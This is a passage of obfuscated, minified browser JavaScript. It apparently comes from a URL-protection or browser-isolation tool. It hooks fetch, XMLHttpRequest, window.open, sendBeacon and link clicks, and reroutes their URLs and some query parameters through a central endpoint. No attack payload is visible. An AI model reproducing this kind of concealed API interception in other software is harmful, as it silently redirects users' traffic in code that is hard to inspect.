vS&&aj[Mz(0xe04)](this,vw,vR,vJ,vA,null,null,...vY)?vS[Mz(0xe04)](this,...vY):b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}catch(vL){if(vT[Mz(0x630)])throw vL;return Mz(0x77c)!==vR&&b4['A'][Mz(0x9d7)](Mz(0xb90)+vR+'.'+vJ,vL[Mz(0x68f)],...vY),b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}};Object[MI(0xf49)](vZ,MI(0x4c7),{'value':vJ}),Object[MI(0xf49)](vZ,MI(0xd15),{'value':!0x0}),vw===top&&Object[MI(0xf49)](vZ,MI(0x8d2),{'value':function(){const MM=MI;return b9['A'][MM(0xfc8)](vw)[vR+'_'+vJ][MM(0x8d2)]();}});const vo=Object[MI(0x34f)](vj,vJ);if(vo){const vq={...vo,'value':vZ};delete vq[MI(0xfc8)],delete vq[MI(0xac3)],Object[MI(0xf49)](vj,vJ,vq);}else vj[vJ]=vZ;},aA=function(vw,vR,vJ,vS){const Mp=Uv;let vA=arguments[Mp(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!b9['A'][Mp(0xfc8)](vw)[vR+'_'+vJ])return;const vT=function(){const MQ=Mp;for(var vZ=arguments[MQ(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[MQ(0xfc8)]&&aj[MQ(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[MQ(0xfc8)][MQ(0xe04)](this,...vo):b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}catch(vY){return b4['A'][MQ(0x9d7)](MQ(0xa9c)+vR+'.'+vJ+MQ(0x7df),vY[MQ(0x68f)],...vo),b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}};Object[Mp(0xf49)](vT,Mp(0x4c7),{'value':Mp(0x71e)+vJ}),Object[Mp(0xf49)](vT,Mp(0xd15),{'value':!0x0});const vj=function(){const Mg=Mp;for(var vZ=arguments[Mg(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[Mg(0xac3)]&&aj[Mg(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[Mg(0xac3)][Mg(0xe04)](this,...vo):b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}catch(vY){b4['A'][Mg(0x9d7)](Mg(0xa9c)+vR+'.'+vJ+Mg(0x389),vY[Mg(0x68f)],...vo),b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}};Object[Mp(0xf49)](vj,Mp(0x4c7),{'value':Mp(0x40d)+vJ}),Object[Mp(0xf49)](vj,Mp(0xd15),{'value':!0x0}),vw[Mp(0xc30)][Mp(0xf49)](Mp(0xd5d)===vR[Mp(0xec2)]()?vw:vw[vR][Mp(0x289)],vJ,{'get':vT,'set':vj});},aT=function(vw,vR,vJ,vS,vA){const MD=Uv;let vT=arguments[MD(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return b9['A'][MD(0xfc8)](vw)[vR+'_'+vJ]&&vw[MD(0xc30)][MD(0xf49)](vw[vR][MD(0x289)],vJ,{'get':function(){const MB=MD;for(var vj=this,vZ=arguments[MB(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][MB(0xfc8)](vw)[vR+'_'+vJ][MB(0xfc8)][MB(0xe04)](this,...vo);if(!vY||void 0x0===Proxy||!vS||!aj[MB(0xe04)](this,vw,vR,vJ,vT,null,null,...vo))return vY;const vy={},vL=vS[MB(0xfc8)];vL&&(vy[MB(0xfc8)]=function(vC,H0){const MF=MB;try{for(var H1=arguments[MF(0x218)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return vL[MF(0xe04)](vj,vC,H0,...H2);}catch(H4){return b4['A'][MF(0x9d7)](MF(0xc2f)+vR+'.'+vJ+'.'+H0[MF(0x8d2)](),H4[MF(0x68f)]),vC[H0];}});const vV=vS[MB(0xac3)];vV&&(vy[MB(0xac3)]=function(vC,H0,H1){const Md=MB;try{for(var H2=arguments[Md(0x218)],H3=new Array(H2>0x3?H2-0x3:0x0),H4=0x3;H4<H2;H4++)H3[H4-0x3]=arguments[H4];return vV[Md(0xe04)](vj,vC,H0,H1,...H3);}catch(H5){return b4['A'][Md(0x9d7)](Md(0x6b5)+vR+'.'+vJ+'.'+H0[Md(0x8d2)]()+'='+H1,H5[Md(0x68f)]),vC[H0]=H1,!0x0;}});const vm=vS[MB(0x760)];vm&&(vy[MB(0x760)]=function(vC){const MW=MB;return vm[MW(0xe04)](vC,vC);});const vP=vS[MB(0x34f)];return vP&&(vy[MB(0x34f)]=function(vC,H0){const Me=MB;return vP[Me(0xe04)](vC,vC,H0);}),new Proxy(vY,vy);},'set':function(){const Mn=MD;if(!b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)])return!0x0;for(var vj=arguments[Mn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return vA&&aj[Mn(0xe04)](this,vw,vR,vJ,vT,null,null,...vZ)?vA[Mn(0xe04)](this,...vZ):b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)][Mn(0xe04)](this,...vZ);}});};function aj(vw,vR,vJ,vS){const Mu=Uv;for(var vA=arguments[Mu(0x218)],vT=new Array(vA>0x6?vA-0x6:0x0),vj=0x6;vj<vA;vj++)vT[vj-0x6]=arguments[vj];return!vS||vS[Mu(0xe04)](this,...vT);}const aZ=(vw,vR,vJ)=>{const Mw=Uv;try{const vS=au(vR);if(vS&&(!vJ||Mw(0x8b9)===vJ||Mw(0xb03)===vJ||vJ[Mw(0x7e2)](Mw(0xca8))))return!0x0;if(vJ){const vA=ao(vw);if(!vA)return!0x1;const vT=new URL((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[Mw(0xc2a)]:vJ,vA[Mw(0xdd6)]);if(vS&&vT[Mw(0x700)]===vA[Mw(0x700)])return!0x0;try{if(Mw(0xb03)===vR[Mw(0x5d0)][Mw(0xdd6)])return!0x0;}catch(vj){}}}catch(vZ){}return!0x1;},ao=vw=>{const MR=Uv;let vR=vw;for(;;){try{const vJ=vR[MR(0x5d0)][MR(0xdd6)],vS=new vw[(MR(0x200))]((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[MR(0xc2a)]:vJ);if(MR(0x20c)!==vS[MR(0x700)])return vS;}catch(vA){break;}if(vR===vR[MR(0x844)])break;vR=vR[MR(0x844)];}b4['A'][MR(0x230)](MR(0x18b),vw);};function aq(vw,vR){const MJ=Uv;return vR instanceof vw[MJ(0x3fe)]&&vR[MJ(0x69a)]instanceof vw[MJ(0x678)];}function aY(vw,vR,vJ){const MS=Uv;if(aq(vw,vJ))throw new TypeError(MS(0x65f));if(vJ instanceof vw[MS(0x3fe)]){const vS=vJ[MS(0xa3f)],{url:vA,additionalHeaders:vT}=ay(vw,0x0,new vw[(MS(0x200))](vJ[MS(0xa3f)]));return{'protectedInput':new vw[(MS(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vA[MS(0xdd6)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]}),vJ),'originalUrl':vS,'additionalHeaders':vT};}if(vJ instanceof vw[MS(0x200)]){const vj=vJ[MS(0xdd6)],{additionalHeaders:vZ,url:vo}=ay(vw,0x0,vJ),vq=(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]});return{'protectedInput':new vw[(MS(0x200))](vq),'originalUrl':vj,'additionalHeaders':vZ};}if(MS(0x648)==typeof vJ){const vY=vJ,vy=b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),{additionalHeaders:vL,url:vV}=ay(vw,0x0,(0x0,b0['Xz'])(vJ,vy));return{'protectedInput':(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vV[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':vy,'endpoint':b1['A'][MS(0x88d)]}),'originalUrl':vY,'additionalHeaders':vL};}return console[MS(0x8ff)](MS(0xd55),vJ,typeof vJ),vJ;}function ay(vw,vR,vJ){const MA=Uv,vS={},vA=new vw[(MA(0x200))](vJ);if((MA(0xb1d)===vA[MA(0x418)]||MA(0x6a3)===vA[MA(0x418)])&&MA(0x193)===vA[MA(0xa55)]){const vT=vA[MA(0xc1b)][MA(0xfc8)](MA(0x301));null!==vT&&(vA[MA(0xc1b)][MA(0x395)](MA(0x301)),vS[MA(0x301)]=vT);const vj=vA[MA(0xc1b)][MA(0xfc8)](MA(0x534));null!==vj&&(vA[MA(0xc1b)][MA(0x395)](MA(0x534)),vS[MA(0x534)]=vj);const vZ=vA[MA(0xdd6)][MA(0x218)],vo=vA[MA(0xc1b)][MA(0xfc8)](MA(0x223));vZ>=0x1388&&vo&&vo[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x223)),vS[MA(0x223)]=vo);const vq=vA[MA(0xc1b)][MA(0xfc8)](MA(0x571));vZ>=0x1388&&vq&&vq[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x571)),vS[MA(0x571)]=vq);const vY=vA[MA(0xc1b)][MA(0xfc8)](MA(0xcfd));vZ>=0x1388&&vY&&vY[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0xcfd)),vS[MA(0xcfd)]=vY);const vy=vA[MA(0xc1b)][MA(0xfc8)](MA(0x9ad));vZ>=0x1388&&vy&&vy[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x9ad)),vS[MA(0x9ad)]=vy);const vL=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb69));vZ>=0x1388&&vL&&vL[MA(0x218)]>=0x1f4&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb69)),vS[MA(0xb69)]=vL);const vV=vA[MA(0xc1b)][MA(0xfc8)](MA(0x78f));vZ>=0x1388&&vV&&vV[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x78f)),vS[MA(0x78f)]=vV);}if(vA[MA(0x418)][MA(0xb66)](MA(0x53d))&&MA(0x98b)===vA[MA(0xa55)]){const vm=vA[MA(0xc1b)][MA(0xfc8)](MA(0x6eb));vm&&vm[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x6eb)),vS[MA(0x6eb)]=vm);}if(MA(0x9ba)===vA[MA(0x418)]&&MA(0xa11)===vA[MA(0xa55)]){const vP=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb96));null!==vP&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb96)),vS[MA(0xb96)]=vP);}return{'url':vA,'additionalHeaders':vS};}async function aL(vw,vR,vJ){const MT=Uv,vS=vJ[MT(0xa3f)];if(!aq(vw,vJ))throw new TypeError(MT(0xf40));let vA='';const vT=new URL(vJ[MT(0xa3f)]);if(MT(0xf75)===vT[MT(0x418)]||MT(0x275)===vT[MT(0x418)]&&MT(0xe9b)===vT[MT(0xa55)]&&'1'===vT[MT(0xc1b)][MT(0xfc8)](MT(0x4f7))){const vy=await async function(vL){const Mj=MT,vV=new DecompressionStream(Mj(0x4f7)),vm=vL[Mj(0x264)](vV),vP=await new Response(vm)[Mj(0xa41)]();return new TextDecoder()[Mj(0xf24)](new Uint8Array(vP));}(vJ[MT(0x69a)]);vA=await async function(vL){const MZ=MT,vV=new TextEncoder()[MZ(0xeba)](vL),vm=new CompressionStream(MZ(0x4f7)),vP=vm[MZ(0x5d9)][MZ(0xd21)]();return vP[MZ(0x851)](vV),vP[MZ(0x809)](),await new Response(vm[MZ(0xc5e)])[MZ(0xa41)]();}(vy);}else vA=await async function(vL){const Mo=MT,vV=vL[Mo(0xaeb)](),vm=new TextDecoder();let vP='';return async function vC(){const Mq=Mo,{done:H0,value:H1}=await vV[Mq(0x76d)]();return H0?vP:(vP+=vm[Mq(0xf24)](H1,{'stream':!0x0}),vC());}();}(vJ[MT(0x69a)]);const vj=ay(vw,0x0,new vw[(MT(0x200))](vJ[MT(0xa3f)])),vZ=vj[MT(0xa3f)],vo=vj[MT(0x42d)],vq=new vw[(MT(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vZ[MT(0xdd6)],'baseUrl':b9['A'][MT(0xfc8)](vw)[MT(0xa31)][MT(0xfc8)][MT(0xa6f)](vw[MT(0x5f8)]),'endpoint':b1['A'][MT(0x88d)]}),{'method':vJ[MT(0x9e1)],'browsingTopics':!!isSecureContext,'body':vA,'cache':vJ[MT(0xa4e)],'credentials':vJ[MT(0x45b)],'headers':vJ[MT(0xc53)],'integrity':vJ[MT(0x670)],'keepalive':vJ[MT(0xb4a)],'mode':vJ[MT(0xc03)],'redirect':vJ[MT(0x6d4)],'referrer':vJ[MT(0x11c)],'referrerPolicy':vJ[MT(0x9cf)],'signal':vJ[MT(0xc51)]}),vY=new vw[(MT(0x200))](vS);if([MT(0x97c),MT(0xba4),MT(0x381),MT(0x155)][MT(0x958)](vY[MT(0x418)]))throw new Error(MT(0xbc4));return{'protectedInput':vq,'originalUrl':vS,'additionalHeaders':vo};}function aV(vw,vR,vJ){const MY=Uv;if(vR){const vS=MY(0xc53)in vR?new Headers(vR[MY(0xc53)]):vw instanceof Request?new Headers(vw[MY(0xc53)]):new Headers();for(const [vA,vT]of Object[MY(0x8cb)](vJ))vS[MY(0xac3)](MY(0x1ea)[MY(0x754)](vA),aB(vT));vR[MY(0xc53)]=vS;}else{const vj=new Headers(vw instanceof Request?vw[MY(0xc53)]:{});for(const [vZ,vo]of Object[MY(0x8cb)](vJ))vj[MY(0xac3)](MY(0x1ea)[MY(0x754)](vZ),aB(vo));vR={'headers':vj};}return vR;}var am=v(0x1fc3);async function aP(vw,vR,vJ,vS){const My=Uv,vA=Array[My(0xe28)](vw[My(0x5f8)][My(0x7bd)])[My(0x91a)](vT=>!vS[My(0x958)](vT))[My(0x91a)](vT=>!(0x0,b0['EW'])(b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT)));vS[My(0x83e)](...vA);for(const vT of vA){const vj=b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT);(0x0,b8['pI'])(vJ,vj)&&await(0x0,am['A1'])(vw,vR,vj)&&((0x0,am['VL'])(vw,vR,vj),(0x0,am['AG'])(vw,vR,vT));}}function aC(vw,vR,vJ){const vS=[];return()=>{const ML=a2a;aP(vw,vR,vJ,vS);const vA=[...vJ[ML(0xf5c)][ML(0x38c)](vj=>ML(0xe96)[ML(0x754)](vj,ML(0xcf5))[ML(0x754)](vj,'\x22]')),...vJ[ML(0xd63)][ML(0x38c)](vj=>'#'[ML(0x754)](CSS[ML(0xef6)](vj),',.')[ML(0x754)](CSS[ML(0xef6)](vj))),...vJ[ML(0xf37)][ML(0x38c)](vj=>'['[ML(0x754)](vj,']')),...vJ[ML(0xa84)][ML(0x38c)](vj=>vj[ML(0xb86)][ML(0x38c)](vZ=>'['[ML(0x754)](vj[ML(0x4c8)],'=\x22')[ML(0x754)](vZ,'\x22]')))[ML(0x532)](),...vJ[ML(0xf81)][ML(0x38c)](vj=>''[ML(0x754)](vj))][ML(0x558)](',');for(const vj of Array[ML(0xe28)](b9['A'][ML(0xfc8)](vw)[ML(0xce8)][ML(0xe04)](vw[ML(0x5f8)],vA)))(0x0,am['M5'])(vR,vJ,vj);for(const vZ of Array[ML(0xe28)](vw[ML(0x5f8)][ML(0xc75)]))try{var vT;if(vZ[ML(0xc56)]===vZ[ML(0x39a)][ML(0x218)])continue;if(vZ[ML(0xc56)]=vZ[ML(0x39a)][ML(0x218)],ML(0x8e9)===vZ[ML(0x191)][ML(0x8ab)])continue;if(null!==(vT=vZ[ML(0x21e)])&&void 0x0!==vT&&null!==(vT=vT['id'])&&void 0x0!==vT&&vT[ML(0x958)](ML(0x508)))continue;(0x0,am['VE'])(vR,vJ,vZ[ML(0x39a)]);}catch(vo){(0x0,am['vR'])(vR,vw,vZ);}};}var v0=v(0xcc4);function v1(vw){const MV=Uv;try{const vR=new URL(vw),vJ=new URL(b1['A'][MV(0x88d)])[MV(0x418)];return vR[MV(0x418)][MV(0xb66)](vJ);}catch{return!0x1;}}function v2(vw,vR,vJ,vS){const Mm=Uv;let vA=arguments[Mm(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const vT=vR+'_'+vJ;if(function(vj,vZ){var vo;return!(null===(vo=function(vq){const vY=function(vy){const MP=a2a;return MP(0xd86)+(0x0,v0['t'])(vy[MP(0x5d0)][MP(0x418)]+MP(0x51f));}(vq);return vq[vY]||(vq[vY]={}),vq[vY];}(vj))||void 0x0===vo||!vo[vZ]);}(vw,vT)){const vj=function(vZ){const vo=function(vq){const MC=a2a;return MC(0xd86)+(0x0,v0['t'])(vq[MC(0x5d0)][MC(0x418)]+MC(0x771));}(vZ);return vZ[vo]||(vZ[vo]={}),vZ[vo];}(vw);vj[vT]||(vj[vT]=function(vZ){const p0=Mm;for(var vo=arguments[p0(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];if(vA&&!vA[p0(0xe04)](this,...vq))return vZ[p0(0xe04)](this,...vq);try{return vS[p0(0xe04)](this,vZ,...vq);}catch(vy){return b4['A'][p0(0x9d7)](p0(0xb90)+vR+'.'+vJ,vy[p0(0x68f)],...vq),vZ[p0(0xe04)](this,...vq);}});}else aS(vw,vR,vJ,function(){const p1=Mm,vZ=b9['A'][p1(0xfc8)](vw)[vT];for(var vo=arguments[p1(0x218)],vq=new Array(vo),vY=0x0;vY<vo;vY++)vq[vY]=arguments[vY];return vS[p1(0xe04)](this,vZ,...vq);},vA);}function v3(vw,vR,vJ,vS){const p2=Uv;if(vR[p2(0x84a)]||vR[p2(0xa6c)])return;vR[p2(0x84a)]=!0x0,b9['A'][p2(0x17f)](vR),(function(){const p3=p2;let vj=arguments[p3(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const vZ=p3(0xc89);if(b9['A'][p3(0xfc8)](window)[p3(0x688)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],p3(0x1a2)[p3(0x754)](vZ,'\x22]')))return;const vo=window[p3(0x5f8)][p3(0x35b)](p3(0xdb7));b9['A'][p3(0xfc8)](window)[p3(0x4bc)][p3(0xe04)](vo,p3(0x4c7),vZ),b9['A'][p3(0xfc8)](window)[p3(0xefb)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],vo),b9['A'][p3(0xfc8)](window)[p3(0x6cb)][p3(0xe04)](window,p3(0x68f),vq=>{const p4=p3;switch(vq[p4(0xbb9)][p4(0xab5)]){case p4(0xe47):if(p4(0x407)===vq[p4(0xbb9)][p4(0x4c7)])return setTimeout(()=>{const p5=p4;var vY;return null===(vY=vj[p5(0xcee)])||void 0x0===vY?void 0x0:vY[p5(0xe04)](vj);},0x0),vj[p4(0x393)]&&setTimeout(()=>{const p7=p4;var vY;const vy=function(vL){const p6=a2a,vV=[];let vm=vL;for(;vm!==window[p6(0xc33)];){try{vV[p6(0x83e)](vm[p6(0x4c7)]);}catch(vP){}vm=vm[p6(0x844)];}return vV;}(vq[p7(0x782)]);vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]&&vy[p7(0x83e)](vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]),null===(vY=vj[p7(0x393)])||void 0x0===vY||vY[p7(0xe04)](vj,function(vL){const p8=p7,vV=window[p8(0x5d6)][p8(0x3bc)]()[p8(0x58d)]()[p8(0x38c)](vm=>(vm[p8(0xc45)]||vm[p8(0xcd9)])())[p8(0x91a)](vm=>vL[p8(0x11e)](vP=>vP[p8(0x958)](vm)));return vV[p8(0x218)]<=0x1?vV[0x0]:vV[p8(0x707)]((vm,vP)=>vP[p8(0x218)]-vm[p8(0x218)])[0x0];}(vy));},0x0),a8(vq[p4(0xbb9)][p4(0xbb9)]);break;case p4(0x4cb):if(p4(0xee6)===vq[p4(0xbb9)][p4(0x4c7)])return a9(vq[p4(0xbb9)][p4(0xbb9)]);}});}({'onClickAutoRecovery':vj=>{const pb=p2;!function(vZ,vo,vq){const p9=a2a;bA(vZ,p9(0x2d5),(arguments[p9(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[p9(0xac3)](p9(0x5b7),vo)[p9(0xac3)](p9(0x656),vq)[p9(0xac3)](p9(0x148),new URL(location[p9(0xdd6)])[p9(0x148)]));}(vw,vj||pb(0x75f),'');}})),vR[p2(0x5f8)][p2(0x150)](p2(0x407),vj=>{const pa=p2;if(vj[pa(0xa78)])return;let vZ=vj[pa(0x3cd)];for(;vZ instanceof vR[pa(0xf96)]&&'a'!==(null===(vo=vZ)||void 0x0===vo||null===(vo=vo[pa(0xf81)])||void 0x0===vo?void 0x0:vo[pa(0xec2)]());){var vo;vZ=vZ[pa(0x7fd)];}if(vZ){var vq;let vY=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0xdd6));if(pa(0x648)!=typeof vY||vY[pa(0x7e2)](pa(0xca8)))return;const vy=null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pa(0x700)];if(!(0x0,b0['EW'])(vY))return;const vL=(0x0,b0['sH'])(vY)[pa(0xc2a)];vY=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][pa(0x492)],'baseUrl':b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)]),'endpoint':b1['A'][pa(0x88d)],'extra':{'sourceFrameOrigin':vy}});let vV=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0x480));vV=af(vw,vV,b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)])),vj[pa(0x88a)]();let vm=vR;for(;bZ(vm,pa(0xe47),pa(0x407),{'url':vY,'windowFeatures':vV?pa(0x309)[pa(0x754)](vV):void 0x0,'name':vR[pa(0x4c7)]}),vm!==vR[pa(0xc33)];)vm=vm[pa(0x844)][pa(0xd5d)];}}),v2(vR,p2(0xfb1),p2(0x55c),async function(vj,vZ,vo){const pv=p2,{protectedInput:vq,additionalHeaders:vY}=aq(vR,vZ)?await aL(vR,vw,vZ):aY(vR,vw,vZ);vo=aV(vq,vo,vY);for(var vy=arguments[pv(0x218)],vL=new Array(vy>0x3?vy-0x3:0x0),vV=0x3;vV<vy;vV++)vL[vV-0x3]=arguments[vV];return vj[pv(0xe04)](this,vq,vo,...vL);},function(vj){const pH=p2;return vj instanceof vR[pH(0x3fe)]?(0x0,b8['pI'])(vJ,vj[pH(0xa3f)]):(0x0,b8['pI'])(vJ,vj);}),v2(vR,p2(0x3f6),p2(0x437),function(vj,vZ,vo){const pO=p2;for(var vq=arguments[pO(0x218)],vY=new Array(vq>0x3?vq-0x3:0x0),vy=0x3;vy<vq;vy++)vY[vy-0x3]=arguments[vy];if(!(0x0,b8['pI'])(vJ,vo))return vj[pO(0xe04)](this,vZ,vo,...vY);const vL=b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),{additionalHeaders:vV,url:vm}=ay(vR,0x0,pO(0x648)==typeof vo?(0x0,b0['Xz'])(vo,vL):vo);vo=pO(0x648)==typeof vo?vm[pO(0xdd6)]:vm;const vP=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][pO(0xc57)],'baseUrl':b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),'endpoint':b1['A'][pO(0x88d)]}),vC=vj[pO(0xe04)](this,vZ,vP,...vY);for(const [H0,H1]of Object[pO(0x8cb)](vV))this[pO(0x9a3)](pO(0x1ea)[pO(0x754)](H0),aB(H1));return vC;}),aA(vR,p2(0x3f6),p2(0xf3e),{'get':function(){const pG=p2;for(var vj,vZ=arguments[pG(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=(null===(vj=this[pG(0xc9c)])||void 0x0===vj?void 0x0:vj[pG(0xf3e)])||b9['A'][pG(0xfc8)](vR)[pG(0xdd8)][pG(0xfc8)][pG(0xe04)](this,...vo);return vY&&(0x0,b0['EW'])(vY)?(0x0,b0['sH'])(vY)[pG(0xc2a)]:vY;}}),aS(vR,p2(0xf7b),p2(0x8ef),function(vj,vZ){const ps=p2;return vj=(0x0,b0['EW'])(vj)?vj:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][ps(0xc57)],'baseUrl':b9['A'][ps(0xfc8)](vR)[ps(0xa31)][ps(0xfc8)][ps(0xa6f)](vR[ps(0x5f8)]),'endpoint':b1['A'][ps(0x88d)]}),b9['A'][ps(0xfc8)](vR)[ps(0x6f4)][ps(0xe04)](vR,vj,{'method':ps(0xc7d),'keepalive':!0x0,'body':vZ,'mode':ps(0x6d7)}),!0x0;},function(vj){const px=p2;return arguments[px(0x218)]>0x0&&(0x0,b8['pI'])(vJ,vj);}),aS(vR,p2(0xfb1),p2(0x437),function(vj,vZ,vo){const pX=p2;if(vo){const vy=vo[pX(0xd10)](',')[pX(0x38c)](vL=>{const pr=pX;if(vL[pr(0x958)](pr(0x309))){const vV=vL[pr(0xd10)]('=')[0x1];return pr(0x309)[pr(0x754)](af(vw,vV,b9['A'][pr(0xfc8)](vR)[pr(0xa31)][pr(0xfc8)][pr(0xa6f)](vR[pr(0x5f8)])));}return vL;});vo=vy[pX(0x558)](',');}if([pX(0xb03)][pX(0x958)](vj)){const vL=b9['A'][pX(0xfc8)](vR)[pX(0x862)][pX(0xe04)](this,vj,vZ,vo);return new Proxy(vL,{'get':function(vV,vm){const pE=pX;return pE(0x5d0)===vm?new Proxy(vV[pE(0x5d0)],{'set':function(vP,vC,H0){const ph=pE;if(ph(0xdd6)===vC){const H1=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H0,'kind':b0['MN'][ph(0x492)],'baseUrl':b9['A'][ph(0xfc8)](vR)[ph(0xa31)][ph(0xfc8)][ph(0xa6f)](vR[ph(0x5f8)]),'endpoint':b1['A'][ph(0x88d)]});return bL(vR,vL,H1,vo),vP[vC]=H1;}return vP[vC]=H0;}}):vV[vm];}});}var vq;vj&&pX(0x648)==typeof vj&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pX(0x492)],'baseUrl':b9['A'][pX(0xfc8)](vR)[pX(0xa31)][pX(0xfc8)][pX(0xa6f)](vR[pX(0x5f8)]),'endpoint':b1['A'][pX(0x88d)],'extra':{'sourceFrameOrigin':null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pX(0x700)]}}));let vY=vR;for(;bZ(vY,pX(0xe47),pX(0x407),{'url':vj,'target':vZ,'windowFeatures':vo,'name':vR[pX(0x4c7)]}),vY!==vR[pX(0xc33)];)vY=vY[pX(0x844)][pX(0xd5d)];return vR;},function(vj,vZ,vo){return(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0x654),p2(0xa3f),{'get':function(){const pf=p2;for(var vj=arguments[pf(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pf(0xfc8)](vR)[pf(0x933)][pf(0xfc8)][pf(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)?(0x0,b0['sH'])(vq)[pf(0xc2a)]:vq;}});const vA=!(null==vS||!vS[p2(0xcf6)]);function vT(){const pt=p2;if(this instanceof vR[pt(0x567)]){const vj=b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x30c));if(null!=vj&&vj[pt(0x7e2)](pt(0xcc3)))return!0x1;if(pt(0x14a)===b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x914)))return!0x0;}return((vZ,vo,vq)=>{const pk=pt;if(vo instanceof vZ[pk(0xb41)]){const vY=b9['A'][pk(0xfc8)](vZ)[pk(0x127)][pk(0xfc8)][pk(0xe04)](vo);if((0x0,bH['_'])(vY)||(0x0,b8['Bo'])(vq,vY))return!0x0;for(const vy of b9['A'][pk(0xfc8)](vZ)[pk(0x152)][pk(0xfc8)][pk(0xe04)](vo))if((0x0,bH['_'])(vy)||(0x0,b8['Bo'])(vq,vy))return!0x0;}return!0x1;})(vR,this,vJ);}vA&&aS(vR,p2(0xb6f),p2(0x150),function(vj,vZ,vo){const pc=p2,vq=b9['A'][pc(0xfc8)](vR)[pc(0x6cb)][pc(0xe04)](this,vj,vZ,vo);try{var vY;const vy=pc(0x648)==typeof 